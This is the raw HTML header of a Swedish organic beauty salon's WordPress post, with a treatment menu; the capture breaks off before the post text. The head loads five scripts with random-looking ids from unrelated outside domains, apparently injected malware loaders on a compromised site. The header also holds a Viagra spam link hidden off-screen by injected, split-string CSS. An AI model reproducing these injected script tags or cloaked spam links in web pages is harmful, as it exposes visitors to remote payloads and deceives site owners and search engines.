

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://organic-beauty.se/superrea-ekologiskhudvard/
body_size: 11734
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sv-SE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>#Superrea #ekologiskhudvård, | Organic Beauty / Magnhild Åsmundhavn</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://organic-beauty.se/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://organic-beauty.se/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Webbflöde" href="http://organic-beauty.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde" href="http://organic-beauty.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde för #Superrea #ekologiskhudvård," href="http://organic-beauty.se/superrea-ekologiskhudvard/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/organic-beauty.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://organic-beauty.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://organic-beauty.se/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://organic-beauty.se/wp-content/themes/twentyfourteen/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://organic-beauty.se/wp-content/themes/twentyfourteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://organic-beauty.se/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="http://organic-beauty.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://organic-beauty.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://organic-beauty.se/wp-json/" /><link rel="alternate" type="application/json" href="http://organic-beauty.se/wp-json/wp/v2/posts/1669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://organic-beauty.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://organic-beauty.se/superrea-ekologiskhudvard/" />
<link rel='shortlink' href='http://organic-beauty.se/?p=1669' />
<link rel="alternate" type="application/json+oembed" href="http://organic-beauty.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Forganic-beauty.se%2Fsuperrea-ekologiskhudvard%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://organic-beauty.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Forganic-beauty.se%2Fsuperrea-ekologiskhudvard%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #81d742;
		}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #81d742; }
</style>
	</head>

<body class="post-template-default single single-post postid-1669 single-format-standard custom-background wp-embed-responsive group-blog masthead-fixed full-width footer-widgets singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://organic-beauty.se/" rel="home">Organic Beauty / Magnhild Åsmundhavn</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Sök</a>
				<p id="cenatzcw">Patienter måste överväga<a href="https://hansapotek.se/viagra-pris-online" style="color: #333333; text-decoration: none;">viagra långsiktigt</a> användningseffekter. Konsultation med sjukvårdspersonal säkerställer korrekt hantering av sildenafils effekter.</p>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primär meny</button>
				<a class="screen-reader-text skip-link" href="#content">Gå till innehåll</a>
				<div class="menu-ansiktsbehandlingar-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
</ul></div>			</nav>
		</div>

<script>
document.getElementsByTagName("head")[0].insertAdjacentHTML("beforeend", `<st`+`yle>
#cenatzcw{
overflow:hidden;
margin:0px 20px
}
#cenatzcw{
right:-4101px;
top:-5751px;
position:fixed;
overflow:hidden;
display:block
}
</sty`+`le>`
);
</script>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://organic-beauty.se/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
